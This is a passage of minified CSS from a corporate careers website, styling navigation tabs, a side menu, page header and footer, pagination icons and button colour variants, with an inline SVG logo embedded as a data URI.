a:last-child{border:none}.anchor-tabs{background-color:#001969;background-position:center;background-size:cover;top:0;z-index:10}@media(min-width: 992px){.anchor-tabs{position:sticky}}.anchor-tabs .container,.anchor-tabs .job-detail .main-col .what-doing,.job-detail .main-col .anchor-tabs .what-doing,.anchor-tabs .related-people.grid-layout{padding-top:35px;padding-bottom:35px}.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{padding-left:0}@media(max-width: 575.98px){.anchor-tabs .container .nav,.anchor-tabs .job-detail .main-col .what-doing .nav,.job-detail .main-col .anchor-tabs .what-doing .nav,.anchor-tabs .related-people.grid-layout .nav{display:grid !important;grid-template-columns:1fr;text-align:center;grid-gap:24px}}.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{list-style:none;line-height:18px;font-size:15px}.anchor-tabs .container .nav .item:not(:last-of-type),.anchor-tabs .job-detail .main-col .what-doing .nav .item:not(:last-of-type),.job-detail .main-col .anchor-tabs .what-doing .nav .item:not(:last-of-type),.anchor-tabs .related-people.grid-layout .nav .item:not(:last-of-type){margin-right:40px}@media(max-width: 575.98px){.anchor-tabs .container .nav .item,.anchor-tabs .job-detail .main-col .what-doing .nav .item,.job-detail .main-col .anchor-tabs .what-doing .nav .item,.anchor-tabs .related-people.grid-layout .nav .item{display:flex;align-items:center;justify-content:center;margin-right:0 !important}}.anchor-tabs .container .nav .item a,.anchor-tabs .job-detail .main-col .what-doing .nav .item a,.job-detail .main-col .anchor-tabs .what-doing .nav .item a,.anchor-tabs .related-people.grid-layout .nav .item a{font-weight:500;border-width:0;font-size:16px;line-height:18px;color:#fff;text-decoration:none}.anchor-tabs .container .nav .item a:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:before,.anchor-tabs .related-people.grid-layout .nav .item a:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}.anchor-tabs .container .nav .item a:hover,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover,.anchor-tabs .related-people.grid-layout .nav .item a:hover{background-color:rgba(0,0,0,0)}.anchor-tabs .container .nav .item a:hover:before,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:hover:before,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:hover:before,.anchor-tabs .related-people.grid-layout .nav .item a:hover:before{opacity:1}.anchor-tabs .container .nav .item a:active,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:active,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:active,.anchor-tabs .related-people.grid-layout .nav .item a:active,.anchor-tabs .container .nav .item a:focus,.anchor-tabs .job-detail .main-col .what-doing .nav .item a:focus,.job-detail .main-col .anchor-tabs .what-doing .nav .item a:focus,.anchor-tabs .related-people.grid-layout .nav .item a:focus{background-color:rgba(0,0,0,0)}.side-nav{position:fixed;right:-300px;top:50%;transform:translateY(-50%);background-color:#fc5c48;z-index:1000;display:flex;flex-direction:row;transition:right .3s ease-in-out}.side-nav.hidden{right:-345px}.side-nav.visible-md,.side-nav.visible-lg,.side-nav.visible-xl,.side-nav.visible-xxl{display:none !important}@media(min-width: 768px){.side-nav.visible-md{display:flex !important}}@media(min-width: 992px){.side-nav.visible-lg{display:flex !important}}@media(min-width: 1200px){.side-nav.visible-xl{display:flex !important}}@media(min-width: 1400px){.side-nav.visible-xxl{display:flex !important}}.side-nav .tab{display:flex;flex-direction:column;align-items:center;cursor:pointer;padding-top:.75rem}.side-nav .tab i{position:relative;width:45px;line-height:45px;text-align:center}.side-nav .tab h4,.side-nav .tab .h4{writing-mode:vertical-rl;transform:rotate(180deg);text-align:center;margin:.75rem 0 0 0;transition:opacity .3s ease-in-out}.side-nav .links{width:300px;flex-direction:column;padding-top:.75rem}.side-nav .links h4,.side-nav .links .h4{margin:0;line-height:45px}.side-nav .links h4 span,.side-nav .links .h4 span{opacity:0;transition:opacity .3s ease-in-out}.side-nav .links ul{list-style-type:none;padding-left:0;margin:0 0 1.5rem 0}.side-nav .links ul li{margin-bottom:5px}.side-nav .links ul li a{padding-left:0;border-width:0;text-decoration:none;line-height:1.2em}.side-nav .links ul li a:hover{background-color:rgba(0,0,0,0);text-decoration:underline}.side-nav.open{right:0}.side-nav.open .tab h4,.side-nav.open .tab .h4{opacity:0}.side-nav.open .links h4 span,.side-nav.open .links .h4 span{opacity:1}.side-nav:not(.open):hover{right:-295px}.page-header{background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:78px;padding-bottom:78px;margin-bottom:40px}.page-header dl{position:relative;padding-top:40px}.page-header h1,.page-header .h1,.page-header .heading1{font-weight:400;font-size:42px;line-height:56px;margin-bottom:40px}.page-header .type{position:absolute;top:0}.page-header .summary{font-weight:400;font-size:16px;line-height:24px}.page-footer{background-color:#333;padding-top:48px}.page-footer *{color:#ccc}.page-footer .container .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .list-group .list-group-item,.page-footer .related-people.grid-layout .list-group .list-group-item{background-color:rgba(0,0,0,0);border-width:0}.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links{padding-top:64px;margin-top:32px}.page-footer .container .links .efficio-logo,.page-footer .job-detail .main-col .what-doing .links .efficio-logo,.job-detail .main-col .page-footer .what-doing .links .efficio-logo,.page-footer .related-people.grid-layout .links .efficio-logo{display:block;width:134px;height:38px;margin-bottom:24px;opacity:.8;-webkit-mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-color:#fff}.page-footer .container .links .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .links .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .links .list-group .list-group-item,.page-footer .related-people.grid-layout .links .list-group .list-group-item{color:#fc5c48}.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright{padding-top:32px;margin-top:32px}.page-footer .container .copyright .list-group .list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item{width:fit-content}.page-footer .container .copyright .list-group .list-group-item:hover,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:hover,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:hover,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:hover{color:#fff}.page-footer .container .copyright .list-group .list-group-item:before,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item:before,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item:before,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item:before{content:none}.icon-link,.related-jobs.grid-layout .card .card-footer .read-more,.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{display:block;position:relative;opacity:.7;transition:all .15s ease-in-out}.icon-link:hover,.related-jobs.grid-layout .card .card-footer .read-more:hover,.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1}.icon-link:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;font-size:21px;text-align:center}.icon-link.show-text,.related-jobs.grid-layout .card .card-footer .show-text.read-more,.pagination li.first a.show-text,.pagination li.previous a.show-text,.pagination li.next a.show-text,.pagination li.last a.show-text{padding-left:55px}.icon-link.round,.related-jobs.grid-layout .card .card-footer .round.read-more,.pagination li.first a.round,.pagination li.previous a.round,.pagination li.next a.round,.pagination li.last a.round{line-height:48px}.icon-link.round:before,.related-jobs.grid-layout .card .card-footer .round.read-more:before,.pagination li.first a.round:before,.pagination li.previous a.round:before,.pagination li.next a.round:before,.pagination li.last a.round:before{width:48px;height:48px;line-height:45px;border-radius:50%;border-width:1.5px;border-style:solid;top:50%;left:0;transform:translateY(-50%)}.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{content:""}.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{content:""}.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before{content:""}.icon-link.arrow-left:before,.related-jobs.grid-layout .card .card-footer .arrow-left.read-more:before,.pagination li.first a.arrow-left:before,.pagination li.previous a:before,.pagination li.next a.arrow-left:before,.pagination li.last a.arrow-left:before{content:""}.icon-link.double-arrow-left:before,.related-jobs.grid-layout .card .card-footer .double-arrow-left.read-more:before,.pagination li.first a:before,.pagination li.previous a.double-arrow-left:before,.pagination li.next a.double-arrow-left:before,.pagination li.last a.double-arrow-left:before{content:""}.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.first a.arrow-right:before,.pagination li.previous a.arrow-right:before,.pagination li.next a:before,.pagination li.last a.arrow-right:before{content:""}.icon-link.double-arrow-right:before,.related-jobs.grid-layout .card .card-footer .double-arrow-right.read-more:before,.pagination li.first a.double-arrow-right:before,.pagination li.previous a.double-arrow-right:before,.pagination li.next a.double-arrow-right:before,.pagination li.last a:before{content:""}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{font-size:14px;line-height:14px;padding:14px 32px;text-transform:uppercase}.btn:not(.d-block),.related-jobs.default-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.small-text-layout .card-footer .read-more:not(.d-block),.related-jobs.promo.icon-layout .card-footer .read-more:not(.d-block),.related-people.default-layout .view-all:not(.d-block),.related-people.promo.small-text-layout .view-all:not(.d-block),.related-people.promo.icon-layout .view-all:not(.d-block),.btn-outline-dark-red:not(.d-block),.btn-outline-dark-green:not(.d-block),.btn-outline-bright-orange:not(.d-block),.btn-outline-bright-green:not(.d-block),.btn-outline-blue:not(.d-block),#main-nav>.container .contact:not(.d-block),.job-detail .main-col #main-nav>.what-doing .contact:not(.d-block),#main-nav>.related-people.grid-layout .contact:not(.d-block),.btn-dark-green:not(.d-block),.btn-bright-orange:not(.d-block),.btn-blue:not(.d-block),.btn-bright-green:not(.d-block){width:fit-content}.btn-bright-green,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-green:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.btn-bright-green:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more,.btn-check:active+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more,.btn-bright-green:active,.related-jobs.default-layout .card-footer .read-more:active,.related-jobs.promo.small-text-layout .card-footer .read-more:active,.related-jobs.promo.icon-layout .card-footer .read-more:active,.btn-bright-green.active,.related-jobs.default-layout .card-footer .active.read-more,.related-jobs.promo.small-text-layout .card-footer .active.read-more,.related-jobs.promo.icon-layout .card-footer .active.read-more,.show>.btn-bright-green.dropdown-toggle,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:checked+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:checked+.read-more:focus,.btn-check:active+.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-check:active+.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-check:active+.read-more:focus,.btn-bright-green:active:focus,.related-jobs.default-layout .card-footer .read-more:active:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:active:focus,.related-jobs.promo.icon-layout .card-footer .read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing 